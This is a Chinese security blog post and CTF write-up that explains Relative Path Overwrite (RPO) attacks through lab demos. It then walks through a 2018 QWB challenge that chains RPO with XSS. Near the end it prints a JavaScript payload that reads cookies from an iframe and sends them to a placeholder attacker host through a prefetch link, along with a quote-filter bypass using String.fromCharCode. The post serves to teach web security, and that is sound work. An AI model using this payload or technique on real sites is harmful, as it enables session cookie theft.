
RPO攻击方式的探究
2018强网杯有一道web题目,看似简单实则暗藏玄机,很早就放出来但是直到比赛结束分数一直居高不下,考察的重点就是RPO漏洞的利用,你对RPO又了解多少?
什么是RPO?
RPO (Relative Path Overwrite)相对路径覆盖,作为一种相对新型的攻击方式,由 Gareth Heyes在2014年首次提出,利用的是nginx服务器、配置错误的Apache服务器和浏览器之间对URL解析出现的差异,并借助文件中包含的相对路径的css或者js造成跨目录读取css或者js,甚至可以将本身不是css或者js的页面当做css或者js解析,从而触发xss等进一步的攻击手段。
在什么情况下漏洞会触发
触发这个漏洞有两个基本的前提:
①Apache 配置错误导致AllowEncodedSlashes这个选项开启(对Apache来说默认情况下 AllowEncodedSlashes 这个选项是关闭的),或者nginx服务器。
②存在相对路径的js或者css的引用
对第一个前提的理解
我在RPO目录下新建了两个php文件apache.php 和 nginx.php 访问成功就会分别输出Apache 和 Nginx ,还有一个空的test目录。

简单的测试如下:
Apache

Nginx
可以清楚地看到对于完全相似的URL,不同的服务器的处理方式是不同的:Apache服务器默认情况下不认识..%2f这个符号,认为..%2fapache.php是一个文件
http://localhost/RPO/test/..%2fapache.php => ..%2fapache.php ???? (=_=)|||所以没有找到。
但是Nginx不同,它能自动地把..%2f进行url解码,转化为../ 这个符号对于服务器来说就是向前跳转一个目录,在它眼中我们请求的就是
http://localhost/RPO/test/../nginx.php => http://localhost/RPO/nginx.php于是就访问到了我们RPO目录下的nginx.php.
两个前提结合起来会发生什么?
①我们可以跨目录读取js
实验环境:

RPO 目录下创建了index.php f访问之后就会加载本目录下的a.js,注意这个a.js前面没有/(斜杠)代表是相对路径
文件内容如下:
<html>
<head></head>
<body>
<script src=a.js></script>
</body>
</html>
<?php
echo "js in test folder";
?>
与index.php同目录下的test文件夹中有a.js,一旦被调用就会弹出对话框
alert("Read file successfully");我们访问 localhost/RPO/test/..%2findex.php

惊奇的发现本来只能读取和自己在同一目录下的a.js的index.php居然成功访问到了test目录下的a.js
(css也是一样的原理,不再赘述)
下面我们来分析一下上面的弹窗究竟是怎么实现的:
1.我们向服务器提交我们想请求的URL
http://localhost/RPO/test/..%2findex.php
2.(久经沙场,善于识破伪装的)服务器会把..%2f自动进行URL解码,所以实际上服务器端看到你请求的URL是下面的样子:
http://localhost/RPO/test/../index.php
3.我们知道../ 在URL中会被理解成上一层目录,所以服务器实际上认为你访问的是下面的URL,并把index.php的内容返回给(天真的)浏览器
http://localhost/RPO/index.php
4.接下来浏览器的工作就是根据URL的路径处理index.php中引用的使用相对地址的脚本,可是万万没想到,浏览器它并不认识..%2f(惊恐脸,说实话,估计它自己都不相信,在它天真的眼中一切都是没有伪装的,它看不破%2f的伪装),于是URL在它眼里依旧是那时(青涩的)模样:
http://localhost/RPO/test/..%2findex.php
5.此时无知的浏览器已经把..%2findex.php当成了一个文件,可它还是严格按照脚本的要求加载当前目录下的a.js文件,而对它来说现在的当前目录已变成了test,自然而然test目录下的a.js就被成功加载了。
可是利用价值在哪?
有的人可能会问了,如果要利用这个漏洞(比如说想实现xss),我们必须要让页面引入我们的攻击脚本,但是是个人都明白,真实环境中网站是人家写的,我们没法控制人家的js脚本在哪,更没法把我们想要的语句添加进人家的脚本里。
一点都没有错,于是RPO真正的利用点来了!!!!前方高能….
②我们可以将服务器返回的内容按照js脚本的方式解析
等等,你没有听错!!服务器给你什么你都能当做js,而且因为是外部引用js,按照规定我们的js代码甚至不需要标签,那岂不是美滋滋???(但是这里有一个限制,就是必须是使用的URL_WRITE的网站)
可能有些童鞋不知道什么是URL重写,为了不影响下面的分析,我简单的介绍一下。
介绍URL重写之前先介绍两个概念:
动态URL:
形如:http://www.xxx.com/news/index.asp?id=123
(伪)静态URL:
形如:http://www.123.com/news/123.html (甚至可以是任何想要的形式)
URL重写在行业内又被形象地称为”URL路由”,就相当于是一个反向代理,你发送给服务器的URL并不会直接被解析,而是要先经过一个中转站,将静态URL重新组合成服务器熟悉的动态URL形式,再对其进行解析。那为什么要这么做呢?因为(伪)静态的URL更有利于网站的优化。
简单的演示:
现在我配置好了apache的URL_REWRITE

模拟攻击过程
index.php
<!DOCTYPE html>
<html>
<head>RPO attack test</head>
<body>
<script src="3.js"></script>
</body>
</html>
<?php
error_reporting(E_ALL^E_NOTICE^E_WARNING);
if($_GET['page'])
{
$a=$_GET['page'];
Header('Location:http://localhost/RPO/test/'."$a".'.html');
}
?>
3.html
<html>
<head>
</head>
<body>
alert("RPO attack");
</body>
</html>
可以看到我在index.php中引入了当前页面中的a.js,3.html 中写入了一个没有<script>标签的JS语句
现在我们访问下面的URL

可以看到我们成功将3.html的文件中的没有<script>标签的js语句解析,攻击完成。
我来给大家解释一下上面的过程:
1.你向服务器请求URL:
http://localhost/RPO/index.php/page/3/..%2f..%2f..%2findex.php
2.服务器看到的是:
http://localhost/RPO/index.php/page/3/../../../index.php
3.服务器返回index.php页面给浏览器
http://localhost/RPO/index.php
4.浏览器加载index.php文件,并加载同目录下的3.js,但是浏览器看到的URL是:
http://localhost/RPO/index.php/page/3/..%2f..%2f..%2findex.php
5.浏览器认为..%2f..%2f..%2findex.php是一个页面,自然而然加载的URL就是:
http://localhost/RPO/index.php/page/3/3.js
6.由于我们的请求是由<script src=…>生成的,所以返回给我们的东西都会被浏览器当做是js解析。
(我之前对这个东西也是糊里糊涂的,于是特地请教了出题人:由于 http://localhost/RPO/index.php/page/3/ 是一个能够请求的页面所以其之后的3.js至少会交给/3处理,就像 http://localhost/RPO/index.php/page/3/ 的内容会被index.php处理一样 然后/3返回给script标签。这就是为什么3页面会被当做js解析。)
进入实战
2018年的强网杯有一道bendawang师傅出的web题目用到了RPO的攻击手段与xss相结合,个人认为非常经典特地拿出来跟大家分享一下(RPO 的基础部分之前我已近讲过了,在此不再赘述,这里就重点讲讲RPO的利用):
分析
题目给了一个简单的分享平台
左侧的write界面可以写入用户自定义的内容

经过测试在write里面写的任何关于xss的payload都会被完全转义之后显示在overview中,比如我们写一个经典的payload


查看源代码就能发现所有的标签都被过滤了,根本不存在xss

Rexport 界面是一个提交url漏洞的地方,我测试发现这里面输入的链接会被请求,也就是说这里面存在一个xssbot,当然题目也提示了使用的是phantomjs2.1版本,但是奇怪的是始终收不到bot的cookie(因为overview界面的完全过滤,这里又收不到cookie,再加上这个提示还以为是出题人挖了phantomjs的洞绕过了httponly,怼了n长时间后来与出题人交流得知这个hint的目的是让比赛选手注意环境的差异在用phantomjs本地仔细测试…..晕)

既然bot直接访问是没有cookie的,自然就想到使用Js读取,但是问题在于没法在report页面植入js,只能用别的地方的js,允许我们自定义的只有write页面,但是用于浏览写入内容的网页http://xx.xx.xx.xx:20000/index.php/view/article/xxxx中的js已经被转义,标签失效。可我们只有让这个页面被当做js解析才能运行js,自然想到了改变页面解析方式的漏洞RPO。
由于RPO是要利用相对路径攻击的,于是快速翻阅了一下网站的源码,被我在index.php页面找到这样一个相对路径js的引用

我的目的是让服务器认为我请求的是index.php,接下来当浏览器去解析index.php中的相对路径的js的时候最终解释到的是http://39.107.33.96:20000/index.php/view/article/xxxx/static/js/jquery.min.js
(如果你奇怪为什么index.php文件后面还有目录结构,那请你回看我上面的原理解释,这里由于开发框架的原因做了URL_REWRITE)
构造payload(下面的md5自己写脚本跑一下就行了,由于不是重点不详细说明):

这样我们就成功的能使bot访问我们写好js的页面了(由于过滤了引号等我们采用String.fromCharCode绕过)
其实这里还有一个坑点:
由上面的图可知,write页面有两个输入框,我们的payload不能写在标题栏,因为标题栏会自动为我们的内容加上<h>标签,因为js没有css的容错性,遇到无法解析的内容就会停止工作,因此攻击会失败。

页面内容就是让bot带着自己的cookie访问我的服务器
成功返回给我cookie

虽然没得到flag但是得到了重要提示

意思是让我们得到/QWB_f14g/QWB/这个目录的cookie
(这里涉及到了cookie 的路径的问题,简单的讲就是当你访问一个网站的时候,只有当网站目录路径是你cookie路径的子路径的时候浏览器才会把cookie给服务器,正是所谓的父传子子传孙)
要实现这个功能需要动态创建iframe 标签去加载这个目录,然后bot访问得到cookie,在带着这个cookie去访问我们自己的服务器,具体的脚本借鉴于2017年国赛的一道题的wp
var iframe = document.createElement("iframe");
iframe.src = "/QWB_f14g/QWB/";
iframe.id = "frame";
document.body.appendChild(iframe);
iframe.onload = function (){
var c = document.getElementById('frame').contentWindow.document.cookie;
var n0t = document.createElement("link");
n0t.setAttribute("rel", "prefetch");
n0t.setAttribute("href", "http://xx.xx.xx.xx?flag=" + c);
document.head.appendChild(n0t);
}
和上面一样,我们要利用的页面过滤了引号如图

使用常见的String.fromCharCode()进行编码绕过即可

get flag

解码

当然我在网上无意间看到了另一种解法,思路也很清晰,这里给出链接
https://mp.weixin.qq.com/s/xEBr7JxbSTt11oiBsgc3uw
总结:第一次投稿,写的可能不好,还请各位师傅多多包涵。通过写这篇文章我也发现漏洞的复现并不是一件容易的事,过程中我也请教了很多次bendawang师傅,师傅总能细心的指导,在此鸣谢。一直相信一句话:只有汗水才能让想当然变成理所当然。
参考链接:
*本文作者:k0rz3n